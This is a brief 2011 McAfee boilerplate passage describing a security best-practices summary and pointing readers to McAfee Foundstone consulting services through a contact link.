This document is intended to provide a summary of current intelligence and best practices to ensure the highest level of protection from your McAfee security solution. The McAfee Foundstone Services team offers a full range of strategic and technical consulting services that can further help to ensure you identify security risk and build effective solutions to remediate security vulnerabilities.

You can reach them here:<https://secure.mcafee.com/apps/services/services-contact.aspx>

© 2011 McAfee, Inc. All rights reserved.